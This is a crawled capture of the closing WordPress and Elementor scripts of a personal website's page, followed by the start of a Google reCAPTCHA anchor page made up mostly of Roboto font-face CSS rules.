var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/annehodgson.de\/wp-admin\/admin-ajax.php","nonce":"37596e0d27","urls":{"assets":"https:\/\/annehodgson.de\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/annehodgson.de\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/annehodgson.de\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://annehodgson.de/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.27.4" id="elementor-pro-frontend-js"></script>
<script src="https://annehodgson.de/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https://annehodgson.de/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.27.6","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_onboarding":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"landing-pages":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/annehodgson.de\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/annehodgson.de\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/annehodgson.de\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"3205133f7a"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal"},"post":{"id":0,"title":"games | Anne Hodgson","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://annehodgson.de/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.27.6" id="elementor-frontend-js"></script>
<script src="https://annehodgson.de/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.27.4" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://annehodgson.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://annehodgson.de/wp-includes/js/wp-emoji-loader.min.js
</script>
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 5339ed2c3a09bbfe0dee25c44057e207 --><!-- end Simple Custom CSS and JS -->

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfA_DghAAAAAIPb7IaoSQAYWQPKrqUxCUEYKYzh&co=aHR0cHM6Ly9hbm5laG9kZ3Nvbi5kZTo0NDM.&hl=en&type=v3&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&badge=bottomright&sa=Form&anchor-ms=20000&execute-ms=30000&cb=w2emv7qubi7m
body_size: 48999
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
